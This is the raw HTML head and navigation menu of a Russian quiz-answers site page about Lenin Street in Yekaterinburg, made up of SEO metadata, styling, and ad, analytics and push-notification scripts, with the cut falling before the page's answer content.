

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/ulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros.html
body_size: 14052
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Улица Ленина в Екатеринбурге является: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Улица Ленина в Екатеринбурге является:." />
<link rel="canonical" href="https://otvetzdes.ru/ulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Улица Ленина в Екатеринбурге является: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Улица Ленина в Екатеринбурге является:." />
<meta property="og:url" content="https://otvetzdes.ru/ulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-22T23:09:03+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/ulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros.html","url":"https://otvetzdes.ru/ulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros.html","name":"Улица Ленина в Екатеринбурге является: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-22T23:09:03+00:00","dateModified":"2022-09-22T23:09:03+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Улица Ленина в Екатеринбурге является:.","breadcrumb":{"@id":"https://otvetzdes.ru/ulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/ulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/ulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Улица Ленина в Екатеринбурге является: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/36093" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-36093 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
